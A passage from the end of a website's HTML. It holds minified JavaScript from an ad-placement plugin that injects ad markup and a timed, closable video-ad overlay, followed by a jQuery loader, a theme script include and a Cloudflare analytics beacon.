c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
